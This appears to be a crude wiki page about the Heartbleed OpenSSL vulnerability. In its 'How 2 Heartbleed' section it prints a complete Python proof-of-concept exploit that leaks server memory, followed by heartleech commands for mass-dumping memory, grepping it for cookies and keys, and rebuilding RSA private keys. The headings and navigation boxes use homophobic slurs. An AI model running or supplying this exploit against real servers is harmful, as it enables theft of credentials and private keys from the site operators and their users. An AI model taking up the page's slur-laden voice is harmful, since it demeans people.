Heartbleed


Heartbleed (CVE-2014-0160) is a serious vulnerability within OpenSSL that allows a skilled hacker to steal passwords, usernames, e-mails, IMs, credit card numbers, private keys and other forms of information from any website that incorporates the software in their servers. It can also be utilized by the Party Van to take a peek at what you've been doing on TOR.
The heartache
The bug has existed since March 2012, and is currently estimated to affect 66% of servers worldwide. An incomplete list of major websites affected include:
As with all security flaws exposed, an absolute mudslide of butthurt and IRL drama has ensued. In one instance, an attacker was able to hijack multiple VPN sessions by obtaining active tokens and then escalate their own privileges within the system This was a few days after the patch was released, lamenting the continued carelessness of companies who promise to safeguard your privacy.
How 2 Heartbleed
Here's how to test if a server is vulnerable to heartbeat. Original code by Jared Stafford.
For use with Python 2.7
#!/usr/bin/python # Quick and dirty demonstration of CVE-2014-0160 by Jared Stafford ([email protected]) # The author disclaims copyright to this source code. import sys import struct import socket import time import select import re from optparse import OptionParser options = OptionParser(usage='%prog server [options]', description='Test for SSL heartbeat vulnerability (CVE-2014-0160)') options.add_option('-p', '--port', type='int', default=443, help='TCP port to test (default: 443)') def h2bin(x): return x.replace(' ', '').replace('\n', '').decode('hex') hello = h2bin(''' 16 03 02 00 dc 01 00 00 d8 03 02 53 43 5b 90 9d 9b 72 0b bc 0c bc 2b 92 a8 48 97 cf bd 39 04 cc 16 0a 85 03 90 9f 77 04 33 d4 de 00 00 66 c0 14 c0 0a c0 22 c0 21 00 39 00 38 00 88 00 87 c0 0f c0 05 00 35 00 84 c0 12 c0 08 c0 1c c0 1b 00 16 00 13 c0 0d c0 03 00 0a c0 13 c0 09 c0 1f c0 1e 00 33 00 32 00 9a 00 99 00 45 00 44 c0 0e c0 04 00 2f 00 96 00 41 c0 11 c0 07 c0 0c c0 02 00 05 00 04 00 15 00 12 00 09 00 14 00 11 00 08 00 06 00 03 00 ff 01 00 00 49 00 0b 00 04 03 00 01 02 00 0a 00 34 00 32 00 0e 00 0d 00 19 00 0b 00 0c 00 18 00 09 00 0a 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0f 00 10 00 11 00 23 00 00 00 0f 00 01 01 ''') hb = h2bin(''' 18 03 02 00 03 01 40 00 ''') def hexdump(s): for b in xrange(0, len(s), 16): lin = [c for c in s[b : b + 16]] hxdat = ' '.join('%02X' % ord(c) for c in lin) pdat = ''.join((c if 32 <= ord(c) <= 126 else '.' )for c in lin) print ' %04x: %-48s %s' % (b, hxdat, pdat) print def recvall(s, length, timeout=5): endtime = time.time() + timeout rdata = '' remain = length while remain > 0: rtime = endtime - time.time() if rtime < 0: return None r, w, e = select.select([s], [], [], 5) if s in r: data = s.recv(remain) # EOF? if not data: return None rdata += data remain -= len(data) return rdata def recvmsg(s): hdr = recvall(s, 5) if hdr is None: print 'Unexpected EOF receiving record header - server closed connection' return None, None, None typ, ver, ln = struct.unpack('>BHH', hdr) pay = recvall(s, ln, 10) if pay is None: print 'Unexpected EOF receiving record payload - server closed connection' return None, None, None print ' ... received message: type = %d, ver = %04x, length = %d' % (typ, ver, len(pay)) return typ, ver, pay def hit_hb(s): s.send(hb) while True: typ, ver, pay = recvmsg(s) if typ is None: print 'No heartbeat response received, server likely not vulnerable' return False if typ == 24: print 'Received heartbeat response:' hexdump(pay) if len(pay) > 3: print 'WARNING: server returned more data than it should - server is vulnerable!' else: print 'Server processed malformed heartbeat, but did not return any extra data.' return True if typ == 21: print 'Received alert:' hexdump(pay) print 'Server returned error, likely not vulnerable' return False def main(): opts, args = options.parse_args() if len(args) < 1: options.print_help() return s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) print 'Connecting...' sys.stdout.flush() s.connect((args[0], opts.port)) print 'Sending Client Hello...' sys.stdout.flush() s.send(hello) print 'Waiting for Server Hello...' sys.stdout.flush() while True: typ, ver, pay = recvmsg(s) if typ == None: print 'Server closed connection without sending Server Hello.' return # Look for server hello done message. if typ == 22 and ord(pay[0]) == 0x0E: break print 'Sending heartbeat request...' sys.stdout.flush() s.send(hb) hit_hb(s) if __name__ == '__main__': main()
For lazy faggots
http://github.com/robertdavidgraham/heartleech
Running
Run like the following:
./heartleech www.cloudflarechallenge.com -f challenge.bin
This will send a million heartbeat requests to the server, which by the way will create a 64-gigabyte file, since each heartbeat is 64KB in size. You can then grep that file for cookies, keys, and so on.
Or, run like the following
./heartleech www.cloudflarechallenge.com -a
This will automatically search the contents looking for prime factors for RSA keys, and if found, rebuilds the private key file for you and exits. Doesn't work with non-RSA keys.
You can also search existing files gathered by other tools, or even other memory dumps that have nothing to do with the heartbleed bug, but which may have private keys.
./heartleech -c challenge.pem -F scan.binaries
See Also
External Links
- Moar info here
- Test your server for Heartbleed
- CVE-2014-0160 vulnerabilities and exposures
- Heartbleed is srs bsns
![]() |
Heartbleed is part of a series on Visit the Softwarez Portal for complete coverage. |
Heartbleed is part of a series on Security Faggots |
1337 h4x0rz Captain Crunch • Cult of the Dead Cow • David L. Smith • Gary McKinnon • GOBBLES • HD Moore • Jeff Moss • Kevin Mitnick • Lance M. Havok • Robert Morris • Theo de Raadt • weev • Woz
Try-Hards
2cash • AnonOps • Brian Salcedo • Fearnor • Fry Guy • Gadi Evron • g00ns • Hack This Site • Hacking Team • hann • Joanna Rutkowska • John Field • Joseph Camp • Lizard Squad • LulzSec • Mark Zuckerberg • MarshviperX • Masters of Deception • Michael Lynn • Krashed • Raven • r000t • Ryan • Steve Gibson • th3j35t3r • The Regime • Sabu • Zeekill
Related Shit
Avira • Ciscogate • Cloudflare • Conficker • CyberDefender • Defcon • The Gibson • The Great Em/b/assy Security Leak of 2007 • Heartbleed • I GOT NORTON! • Is Your Son a Computer Hacker? • Operation Sundevil • PIFTS.exe • Social engineering • Stylometry • SubSeven • Zone-H |
---|